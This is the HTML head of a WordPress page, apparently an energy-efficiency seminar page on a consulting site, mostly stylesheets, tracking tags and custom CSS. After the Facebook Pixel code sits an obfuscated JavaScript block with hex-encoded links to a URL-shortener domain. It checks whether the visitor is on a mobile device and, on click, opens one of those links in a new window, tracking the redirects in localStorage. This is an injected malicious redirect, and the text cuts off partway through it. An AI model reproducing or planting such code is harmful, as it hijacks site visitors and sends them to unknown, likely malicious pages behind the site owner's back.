<link rel='stylesheet' id='avia-lightbox-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-lightbox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-widget.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.maximpact.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.maximpact.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.maximpact.com/wp-content/uploads/dynamic_avia/enfold_child.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.maximpact.com/wp-content/themes/max/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.maximpact.com/wp-content/themes/max-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.maximpact.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-17232-css' href='https://www.maximpact.com/wp-content/uploads/avia_posts_css/post-17232.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://www.maximpact.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/db-contact-form/js/my.js" id="the_plugin_scripts-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js" id="jquery-ui-timepicker-addon-js-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-compat.js" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.maximpact.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maximpact.com/wp-json/wp/v2/pages/17232" /><link rel="canonical" href="https://www.maximpact.com/energy-efficiency-seminar/" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVTRKZF');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
        (function() {
            var se = document.createElement('script');
            se.type = 'text/javascript';
            se.async = true;
            se.src = '//storage.googleapis.com/livechatmonitoring/js/aaa1c913-452d-4419-9b38-900475cee317.js';
            var done = false;
            se.onload = se.onreadystatechange = function() {
                if (!done && (!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete')) {
                    done = true;
                    /* Place your LiveChatMonitoring.com JS API code below */
                    /* LCM.allowChatSound(true); Example JS API: Enable sounds for Visitors. */
                }
            };
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(se, s);
        })();
    </script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
.wpcf7-form input[type=checkbox], .wpcf7-form input[type=radio] {
display: none !important;
}

.wpcf7-form input[type=checkbox] + .wpcf7-list-item-label:before, .wpcf7-form input[type=radio] + .wpcf7-list-item-label:before {
border-radius: 100px;
}

.wpcf7-form input[type=checkbox]:checked + .wpcf7-list-item-label:before, .wpcf7-form input[type=radio]:checked + .wpcf7-list-item-label:before {
content: '\2713';
text-shadow: none;
font-size: 12px;
color: #FFFFFF;
text-align: center;
line-height: 15px;
background: #FF6D00;
border: 1px solid #FF6D00;
}

.wpcf7-list-item-label {
display: inline-block;
cursor: pointer;
position: relative;
padding-left: 25px;
font-size: 13px;
}

.wpcf7-list-item-label:before {
content: '';
display: inline-block;
width: 14px;
height: 14px;
margin-right: 10px;
margin-top: 4px;
position: absolute;
left: 0;
background-color: #FFFFFF;
box-shadow: none;
border: 1px solid #FF6D00;
    border-radius: 100px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-------------------------------HEADER--------------------------------*/



.header_color .avia-bullet {
    display: none;
}

#header .nine.units {
    right: -550px !important;
    width: 650px !important;
}

#top #header .avia_mega_div > .sub-menu > li > ul > li a {
    padding: 0;
}


#top #header .avia_mega_div > .sub-menu {
    padding: 5px 25px 20px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    font-family: 'PR';
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0;
}

.av-main-nav ul li a {
    font-size: 13px !important;
}

#header .mega_menu_title {
        padding-bottom: 10px;
    border-bottom: 1px solid rgba(172, 173, 174, 0.6);
      font-size: 14px;
}

/*----------------------------------------------------------*/

.cr-stats-new .avia-button {
 font-size: 21px !important;
  padding: 12px 38px 12px !important;
}

.cr-stats-new .avia-button:hover {
    background-color: #ff6e00 !important;
    border: 3px solid #ffffff !important;
}

.cr-stats-new .avia-button.avia-color-light:hover {
    opacity: 0.9 !important;
}

/*.cr-abt-sec .container {
	max-width: 1080px !important;
}*/

.cr-abt-sec .flex_column:nth-child(1) {
width: 51% !important;
}


.cr-abt-sec .av-flex-placeholder {
    width: 2% !important;
}

.cr-abt-sec .avia-button {
    padding: 8px 20px 9px !important;
    border-radius: 0 !important;
    min-width: 150px;  
}

.cr-nspace {
	min-height: 18px;
}



/*------------------------------------------------*/


.ls-wp-container h1 {
	font-weight: normal !important;
  	letter-spacing: 2px !important;
}

.ls-wp-container h3 {
	font-weight: normal !important;
  	letter-spacing: 2px !important;
}

.ls-wp-container .ls-nav-prev, .ls-wp-container .ls-nav-next {
  	height: 0 !important;
    font-size: 90px !important;
}

/*---------------------------------------------------------------------*/



@media screen and (min-device-width: 768px) and (max-device-width: 990px) { 
   
    .cr-abt-sec .flex_column:nth-child(1) {
  width: 40% !important;
}
  
  .cr-abt-sec .flex_column {
  padding: 10px  !important;
  }
  
   .cr-abt-sec h3 {
     font-size: 25px; 
  }
  
 #footer #text-3, #footer #text-4, #footer #text-6, #footer #text-7, #footer #text-8, #footer #text-9 {
  width: 14% !important;
   margin-right: 1% !important;
  }
  
  
  
}

@media only screen and (min-device-width: 250px) and (max-device-width: 767px) and (orientation:landscape)  { 
  
#footer .widget {
    width: 100% !important;
    float: none !important;
    text-align: center !important;
}


}


@media only screen and (max-width: 767px) {
	
  #layerslider_44 .ls-nav-prev, #layerslider_44 .ls-nav-next {
  	height: 0 !important;
    font-size: 25px !important;
}
  
  #top .avia-layerslider .ls-nav-prev, #top .avia-layerslider .ls-nav-next {
    width: 0px;
  }
  
 #layerslider_44 , #layer_slider_1 {
    width: auto !important;
  height: 180px !important;
  }
  
  .cr-stats-new .av_one_fifth {
  padding: 0  !important;
  }
  
  .cr-abt-sec .flex_column:nth-child(1) {
  width: 100% !important;
}
  
  .cr-abt-sec .flex_column {
  padding: 10px  !important;
  }
  

}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.cr-svg-submit{
margin-top: 20px;
}

.cr-biomass-check
{
	display:none;
}
.cr-biomass-display
{
	display:block;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*Global*/

#mobile-advanced {display:none}

.av-main-nav > li > a {
    padding: 0 0px 0 19px !important;
}

.header_color .main_menu ul > li > ul, .header_color .main_menu ul ul.sub-menu > li > ul.sub-menu {
    width: 208px;
  border-top-width: 0;
}

#top .header_color .main_menu ul > li > ul.sub-menu > li > ul.sub-menu > li:first-child > a{
border-top: 0;
}

#top .header_color .main_menu ul ul.sub-menu > li > ul.sub-menu {
    left: 207px;
}

.header_color .main_menu ul ul {
    background-color: rgba(104, 106, 109, 0.92);
}

/*blog*/
.cr-max-blog .av-masonry-entry-title {
    font-size: 27px;
    text-transform: uppercase;
    color: #909294;
  	padding-bottom: 10px;
}
.cr-max-blog figcaption.av-inner-masonry-content.site-background {
    background-color: #f3f5f6;
}
.page-id-5784 .av-masonry-entry {
    width: 49% !important;
}

.cr-max-blog .av-masonry-outerimage-container {
    margin-top: 0px !important;
}

.cr-max-blog .avia-arrow {
    display: none;
}


.page-id-5784 .av-masonry-entry .av-masonry-entry-title + .av-masonry-entry-content {
    padding-top: 0px;
    font-size: 14px;
    color: black;
}

.cr-max-blog .av-masonry-entry-title:hover {
	color:#ff6e00;
}

.cr-max-blog .av-inner-masonry.main_color:hover{
    border-top: solid 4px #ff6e00;
 }

.cr-max-blog .av-masonry-outerimage-container {
    margin-top: 145px;
}

.cr-max-blog .av-inner-masonry.main_color {
    background-color: #F3F5F6;
    border-top: solid 5px #E0E2E4;
  	
}

/*for read more*/
.cr-max-blog .av-masonry-entry-content:after {
    content: "+ Read More";
    display: block;
    color: #ff6e00;
    font-weight: 600;
}
.cr-max-blog .av-masonry-entry-content:hover::after {
    text-decoration: underline;
}
.cr-max-blog span.av-masonry-date.meta-color.updated {
    display: none;
}


/*heading*/
h1.pagehead:hover {
    text-decoration: underline;
    color: #ff6e00;
}

/*blog Image*/
.av-masonry-image-container img {
    margin: 0 !important;
    width: 100%;
}

/*sidebar*/
.page-id-5784 .inner_sidebar {
    margin-left: 0px !important;
}

.page-id-5784 .sidebar {
    border: 0px !important;
}

.page-id-5784 .content {
    border: 0px !important;
}

.page-id-5784 section#search-2 {
    margin-bottom: -35px;
}

.page-id-5784 section#text-26 {
    margin-bottom: -35px;
}

.page-id-5784 section#text-29 {
    margin-bottom: -35px;
}

section#do-etfw-2 {
    margin-bottom: -35px;
  	border-top: solid 1px;
}

section#text-31 {
  	border-top: solid 1px;
}

section#sticky-posts-2{
	border-top: solid 1px;
}
section#tag_cloud-2 {
  	overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
  	margin-top: 50px;
}
section#tag_cloud-2 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#tag_cloud-2 a:hover{
	color:black;
}

section#categories-3 {
    margin-bottom: -30px;
  	overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
}
section#categories-3 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#categories-3 a:hover{
	color:black;
}

section#archives-2 {
    overflow-y: scroll;
  	overflow-x: hidden;
    height: 270px;
  	border-top: solid 1px;
}
section#archives-2 a {
    color: #ff6e00;
    font-weight: bold;
  	text-decoration:none;
}
section#archives-2 a:hover{
	color:black;
} 



/*social icon*/

.page-id-5784 .cr-s-icons-sidebar{
	margin-bottom: 18px !important;
  	display:block;
}
.page-id-5784 a.fa.fa-facebook {
    padding: 8px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-facebook:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-twitter {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-twitter:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-google {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-google:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-linkedin {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-linkedin:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-instagram {
    padding: 6px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-instagram:hover {
    background: #ff6e00;
    text-decoration: none;
}
.page-id-5784 a.fa.fa-rss {
    padding: 7px;
    width: 27px;
    height: 27px;
    border-radius: 13px;
    background: #909294;
    color: #fff;
    padding-top: 5px;
}
.page-id-5784 a.fa.fa-rss:hover {
    background: #ff6e00;
    text-decoration: none;
}

/*ultimate post*/
.page-id-5784 .entry-image {
    position: absolute;
    z-index: -9;
}
.page-id-5784 .entry-summary {
    font-size: 14px;
  	color:black;
}
.page-id-5784 h3.widgettitle {
    color: #626466;
    font-family: 'PB', Arial, Helvetica, sans-serif;
    font-size: 14px;
    margin: 0;
    padding: 0px 0px 15px 0px;
    letter-spacing: 0;
}
.page-id-5784 .upw-posts article {
    border-bottom: none;
}
.page-id-5784 .upw-posts .post {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.page-id-5784 .entry-summary {
    padding: 55px 5px 0px 10px;
}
.page-id-5784 .entry-image img {
    opacity: 0.8;
    -webkit-font-smoothing: antialiased;
}


/*-----------------------------------*/

.cr-icon-text-box div {
    display: inline-block;
    width: 160px;
    height: auto;
    border: 1px solid #ededed;
    text-align: center;
    margin-bottom: -6px;
    padding: 7px;
    overflow: hidden;
}

.cr-icon-text-box {
    font-size: 12px !important;
}

.cr-sector-enq-btn a {
    background-color: #ff6f00;
    display: inline-block;
    color: #fff !important;
    padding: 10px 30px 10px;
    border-radius: 3px;
    text-decoration: none;
}

.cr-sector-check {
    width: 60px;
    background: #f0f0f0;
    padding: 0 7px;
    text-align: center;
    font-size: 14px;
}

.cr-sectorblock {
    background-color: #f7f7f7;
    padding: 30px;
}

.cr-sector-enq-btn {
    margin: 30px 0 40px;
}

.cr-sectorblock h2{
    text-transform: uppercase;
    font-size: 25px;
    color: blue;
}

.cr-sectorblock {
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

h3.cr-country-origin {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
    float: left;
    width: 25%;
    margin-bottom: 0;
    line-height: 1.75em;
}

p.cr-co-value{
    float: left;
    width: 30%;
    clear: none;
    margin: 0;
    font-size: 15px;
}

.cr-sec-desc {
    font-family: 'PR', Arial, Helvetica, sans-serif;
    line-height: 1.49em;
    font-size: 15px;
}

.cr-moreinfolink {
    font-weight: 600;
    font-size: 14px;
    margin-top: 10px;
    display: block;
}

.cr-sector-backbtn {
    background-color: transparent;
    border: 0;
    background-image: url(https://www.maximpact.com/wp-content/uploads/2017/07/back.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 60px;
    width: 50px;
    font-size: 0;
    cursor: pointer;
}


/*==============================Sector respective category list
================================================================================================*/
.cr-sector-cat-list ul {
    list-style-type: none;
}

ul.children:before {
    content: "\021B3";
    position: absolute;
    font-size: 24px;
    margin-top: -5px;
    margin-left: -10px;
    color:#c0c0c0;
}

.cr-sector-cat-list .cat-item:before {
    content: "/";
    margin-right: 5px;
}

.cr-sector-cat-list .cat-item {
    float: left;
    margin-left: 5px;
}

.cr-sector-cat-list ul li:first-child:before {
  content: '';
      margin-right: 0px;
}

.cr-sector-cat-list ul li:first-child{
     list-style-type: disc;
    margin-left: 1.5em;
}

.cr-sector-cat-list > ul > li.cat-item > ul.children  li.cat-item {
    float: none;
        list-style-type: disc;
    margin-left: 1.5em;
}

.cr-sector-cat-list > ul > li.cat-item > ul.children li.cat-item:before {
    content: '';
    margin: 0;
}

.cr-sector-cat-list .children{
    display:none;
}

.cr-sector-cat-list > ul > li.cat-item:hover > ul.children,
.cr-sector-cat-list > ul > li.cat-item:hover > ul.children > li.cat-item:hover > ul.children{
    display:block
}

/*.cr-sector-cat-list ul ul
{
    display:none;
}

.cr-sector-cat-list li:hover ul{
    display: block;
}*/

/*============================Sector respective category list ends
================================================================================================*/



.cr-edited-login > #top .avia-smallarrow-slider .slide-image, #top .avia-logo-element-container img {
    margin-bottom: 3px !important;
    background-color: #ffffff !important;
    width: 98%;
    border-radius: 0px !important;
  padding: 12px;
}

/*-----------------------------new css---------------------------*/

.cr-maintitle-new h1 {
    text-transform: none !important;
    letter-spacing: 0px!important;
    font-family: pr;
}

.special_amp {
    font-family: inherit !important;
    font-style: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit !important;
}

.cr-new-expertsgrid .cr-new-left {
    width: 36%;
    margin-right: 6%;
    float: left;
}

.cr-new-expertsgrid .cr-new-left1 {
    width: 56%;
    margin-left: 1%;
    float: left;
}

.cr-new-expertsgrid img{
    border-radius: 50%;
}

.cr-new-expertsgrid h3{
    font-size: 30px;
}

.cr-new-expertsgrid a{
    font-family: pr;
    font-weight: bold;
  letter-spacing: 1px;
}

.cr-new-ex .av-flex-placeholder {
   
    width: 2% !important;
}







/*for tablet*/
@media only screen and (min-device-width:768px) and (max-width:1024px){
.cr-mainform {
    width: 80%;
}
.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel'] {
    width: 100% !important;
}
.cr-projectform textarea, .cr-projectform select {
    width: 100% !important;
}
  
}





/*for mobile*/
@media only screen and (max-width:767px) {
.cr-project-count-phone-section {
    width: 33% !important;
    float: left !important;
}  
.cr-abt-sec .flex_column {
    padding: 10px 0px !important;
}
.cr-abt-sec .content {
    padding: 30px;
}
.cr-mainform {
    width: 90%;
}  
#layerslider_44, #layer_slider_1 {
    height: 160px !important;
} 
.ls-slide.ls-active img.ls-l {
    top: 0px !important;
}
.ls-slide.ls-active img.ls-bg {
    margin-top: 0px !important;
}
.ls-slide.ls-active {
    height: 160px !important;
}
#layerslider_44 .ls-slide p.ls-l {
    font-size: 10px !important;
    line-height: 1.2 !important;
}
#layerslider_44 .ls-slide p.cr-n-slidebtn {
    margin-top: 25px !important;
  	font-size: 9px !important;
    padding: 5px !important;
}
  
  
  
}






</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->

<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '1547940112169743');

  fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1547940112169743&ev=PageView&noscript=1" /></noscript>

<!-- End Facebook Pixel Code -->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x46\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x72\x49\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x49\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x77\x4a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x6d\x5a\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x6b\x67\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x50\x69\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6e\x54\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x79\x51\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x46\x44\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 